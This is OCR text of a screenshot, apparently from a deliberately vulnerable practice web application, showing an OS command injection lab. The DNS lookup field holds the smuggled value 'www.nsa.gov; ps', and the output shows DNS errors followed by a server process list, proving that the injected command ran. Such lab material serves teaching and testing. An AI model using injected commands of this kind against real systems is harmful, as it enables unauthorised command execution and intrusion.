 Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
/ OS Command Injection /
DNS lookup: www.nsa.gov; ps Lookup
;; communications error to 192.168.10.2#53: host unreachable ;; communications error to 192.168.10.2#53: host
unreachable ;; communications error to 192.168.10.2#53: host unreachable ;; no servers could be reached PID
TTY TIME CMD 10136 ? 00:00:00 apache2 10137 ? 00:00:00 apache2 10138 ? 00:00:00 apache2 10139 ?
00:00:00 apache2 10140 ? 00:00:00 apache2 15325 ? 00:00:00 apache2 15369 ? 00:00:00 apache2 15370 ?
00:00:00 apache2 15371 ? 00:00:00 apache2 15372 ? 00:00:00 apache2 118854 ? 00:00:00 sh 118930 ?
00:00:00 ps